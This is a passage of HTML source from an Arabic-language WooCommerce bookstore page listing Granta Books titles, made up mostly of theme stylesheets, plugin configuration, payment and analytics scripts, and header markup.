<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_331220-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/xts-header_331220-1737168533.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/xts-theme_settings_default-1735136534.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=7.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.11" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-product-filters/assets/js/front-vendor.js?ver=1.4.6" id="wcpf-plugin-vendor-script-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wcpf-plugin-script-js-extra">
/* <![CDATA[ */
var WCPFData = {"registerEntities":{"Project":{"id":"Project","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_project","label":"\u0627\u0644\u0645\u0634\u0631\u0648\u0639","default_options":{"urlNavigation":"query","filteringStarts":"auto","urlNavigationOptions":[],"useComponents":["pagination","sorting","results-count","page-title","breadcrumb"],"paginationAjax":true,"sortingAjax":true,"productsContainerSelector":".products","paginationSelector":".woocommerce-pagination","resultCountSelector":".woocommerce-result-count","sortingSelector":".woocommerce-ordering","pageTitleSelector":".woocommerce-products-header__title","breadcrumbSelector":".woocommerce-breadcrumb","multipleContainersForProducts":true},"is_grouped":true,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Project\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Project\\Filter_Component","variations":false},"BoxListField":{"id":"BoxListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0645\u0631\u0628\u0639","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","multiSelect":true,"boxSize":"45px"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Box_list\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Box_List\\Filter_Component","variations":true},"CheckBoxListField":{"id":"CheckBoxListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"\u0645\u0631\u0628\u0639 \u0627\u062e\u062a\u064a\u0627\u0631","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","seeMoreOptionsBy":"scrollbar","heightOfVisibleContent":12},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Check_Box_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Check_Box_List\\Filter_Component","variations":true},"DropDownListField":{"id":"DropDownListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"\u0642\u0627\u0626\u0645\u0629 \u0645\u0646\u0633\u062f\u0644\u0629","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","titleItemReset":"\u0639\u0631\u0636 \u0627\u0644\u062c\u0645\u064a\u0639"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Drop_Down_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Drop_Down_List\\Filter_Component","variations":true},"ButtonField":{"id":"ButtonField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"\u0632\u0631","default_options":{"cssClass":"","action":"reset"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Button\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Button\\Filter_Component","variations":true},"ColorListField":{"id":"ColorListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"\u0627\u0644\u0623\u0644\u0648\u0627\u0646","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","optionKey":"colors"},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Color_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Color_List\\Filter_Component","variations":true},"RadioListField":{"id":"RadioListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"\u0632\u0631 \u0627\u062e\u062a\u064a\u0627\u0631","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","titleItemReset":"\u0639\u0631\u0636 \u0627\u0644\u062c\u0645\u064a\u0639","seeMoreOptionsBy":"scrollbar","heightOfVisibleContent":12},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Radio_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Radio_List\\Filter_Component","variations":true},"TextListField":{"id":"TextListField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"\u0642\u0627\u0626\u0645\u0629 \u0646\u0635\u064a\u0629","default_options":{"itemsSource":"attribute","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","multiSelect":true,"useInlineStyle":false},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Text_List\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Text_List\\Filter_Component","variations":true},"PriceSliderField":{"id":"PriceSliderField","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0633\u0639\u0631","default_options":{"minPriceOptionKey":"min-price","maxPriceOptionKey":"max-price","optionKey":"price","optionKeyFormat":"dash","cssClass":"","displayMinMaxInput":true,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","displayPriceLabel":true},"is_grouped":false,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Price_Slider\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Field\\Price_Slider\\Filter_Component","variations":false},"SimpleBoxLayout":{"id":"SimpleBoxLayout","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"Simple Box","default_options":{"displayToggleContent":true,"defaultToggleState":"show","cssClass":""},"is_grouped":true,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Simple_Box\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Simple_Box\\Filter_Component","variations":false},"ColumnsLayout":{"id":"ColumnsLayout","class":"WooCommerce_Product_Filter_Plugin\\Entity","post_type":"wcpf_item","label":"\u0623\u0639\u0645\u062f\u0629","default_options":{"columns":[{"entities":[],"options":{"width":"50%"}}]},"is_grouped":true,"editor_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Columns\\Editor_Component","filter_component_class":"WooCommerce_Product_Filter_Plugin\\Layout\\Columns\\Filter_Component","variations":false}},"messages":{"selectNoMatchesFound":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c"},"selectors":{"productsContainer":".products","paginationContainer":".woocommerce-pagination","resultCount":".woocommerce-result-count","sorting":".woocommerce-ordering","pageTitle":".woocommerce-products-header__title","breadcrumb":".woocommerce-breadcrumb"},"pageUrl":"https://online.thatalsalasil.com.kw/publishers/granta-books/","isPaged":"","scriptAfterProductsUpdate":"","scrollTop":"no","priceFormat":{"currencyFormatNumDecimals":0,"currencyFormatSymbol":"&#x62f;.&#x643;","currencyFormatDecimalSep":".","currencyFormatThousandSep":",","currencyFormat":"%v&nbsp;%s"}};
//# sourceURL=wcpf-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-product-filters/assets/build/js/plugin.js?ver=1.4.6" id="wcpf-plugin-script-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//goSellJSLib.b-cdn.net/v1.6.1/js/gosell.js?ver=6.9" id="tap_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/taap.js?ver=6.9" id="woocommerce_tap-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://online.thatalsalasil.com.kw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://online.thatalsalasil.com.kw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<meta name="generator" content="WPML ver:4.6.11 stt:5,1;" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M4LL59RK3Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4LL59RK3Y');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.authors-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin: 20px 0;
}

.authorbox {
    padding: 15px;
    border: 1px solid #f3f3f3;
    text-align: center;
    font-size: 17px;
    border-radius: 10px;
    background-color: #ffffff;
    transition: box-shadow 0.3s ease;
}

.authorbox:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.authorbox a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
}

.authorbox span {
    color: #666;
}

.thecount {
    color: #0073aa;
    font-weight: bold;
}


/* كود تغير اتجاه حقول صفة التواصل */  
.wpcf7-form label {
    text-align: right; 
}

.wpcf7-form input[type="submit"] {
    display: block; 
    float: right; 
    margin-right: 0; 
    margin-top: 20px; 
    clear: both; 
}


/* 31-8-2024 */
#menu-item-53474{
min-height:390px;
	font-size: 13px;
	color: black;
	padding: 0px 20px;

}

a.wcml-cs-item-toggle{
    min-width: 100%;
    border-radius: 0px;
    border: none;
	padding: 0px 20px;
}



@media (max-width: 768px) {
  .marquee {
    animation-duration: 60s !important; 
    white-space: nowrap; 
  }
  
}


.hidden-fields-container {
    display: none !important;
}

		</style>
		<style>
		
		</style></head>

<body class="rtl archive tax-pa_publishers term-granta-books term-3126 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-48364">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" alt="preloader" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1400px; --smush-placeholder-aspect-ratio: 1400/1400;">
									</div>
			</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h4 style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img width="1024" height="362" data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png" class="attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/362;max-width:250px;" decoding="async" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-768x272.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-80x28.png 80w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" />	</a>
					<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1080" height="1080" data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png" class="attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 1080px; --smush-placeholder-aspect-ratio: 1080/1080;max-width:250px;" decoding="async" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png 1080w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-80x80.png 80w" data-sizes="(max-width: 1080px) 100vw, 1080px" src="[data-uri]" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-6937498cbd2e3" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img  data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/support.svg" title="support" width="35" height="35" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 35px; --smush-placeholder-aspect-ratio: 35/35;"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p style="text-align: right;"><strong><a href="https://wa.me/96599663842" target="_blank" rel="noopener">الدعم 7/24</a></strong></p>
</div>

											</div>

					
									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-6937498cbdca4" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img  data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/worldwide.svg" title="worldwide" width="35" height="35" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 35px; --smush-placeholder-aspect-ratio: 35/35;"></div>															
							</div>
						</div>
										<div class="info-box-content">
